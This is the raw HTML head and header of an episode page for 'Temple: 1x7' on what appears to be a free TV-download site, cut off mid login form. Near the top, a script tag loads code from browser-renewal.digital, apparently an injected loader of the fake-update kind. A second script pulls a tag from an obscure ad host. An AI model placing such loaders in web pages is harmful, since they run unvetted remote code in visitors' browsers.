

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toxicwap.in/episodes/temple-1x7/
body_size: 14090
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' type='image/x-icon' />
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/dQhFre8WwTTAtiWSt8jFNtz2IW1.jpg'/>
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQ15-GlIbjdqe7_5vkw2hAySRjok593HK0p4cKeRxkXo"></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>- Temple: 1x7 - toxicwap</title>
<meta name="description" content="- Temple: 1x7 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toxicwap.in/episodes/temple-1x7/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- Temple: 1x7 - toxicwap" />
<meta property="og:description" content="- Temple: 1x7 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<meta property="og:url" content="https://toxicwap.in/episodes/temple-1x7/" />
<meta property="og:site_name" content="toxicwap" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- Temple: 1x7 - toxicwap" />
<meta name="twitter:description" content="- Temple: 1x7 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://toxicwap.in/episodes/temple-1x7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://toxicwap.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://toxicwap.in/episodes/","name":"Episodes"}},{"@type":"ListItem","position":"3","item":{"@id":"https://toxicwap.in/episodes/temple-1x7/","name":"Temple: 1&#215;7"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Feed" href="https://toxicwap.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Comments Feed" href="https://toxicwap.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Temple: 1&#215;7 Comments Feed" href="https://toxicwap.in/episodes/temple-1x7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fepisodes%2Ftemple-1x7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fepisodes%2Ftemple-1x7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://toxicwap.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://toxicwap.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://toxicwap.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"1f18a269cb","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://toxicwap.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toxicwap.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://toxicwap.in/?p=29122' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S130TQLWJP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S130TQLWJP');
</script>

<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://naupsithizeekee.com/tag.min.js',9003871,document.body||document.documentElement)</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}		</style>
		</head>
<body class="wp-singular episodes-template-default single single-episodes postid-29122 wp-theme-dooplay">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://toxicwap.in"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-main-container"><ul id="main_header" class="main-header"><li id="menu-item-2732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://toxicwap.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://toxicwap.in/"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://toxicwap.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-main-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
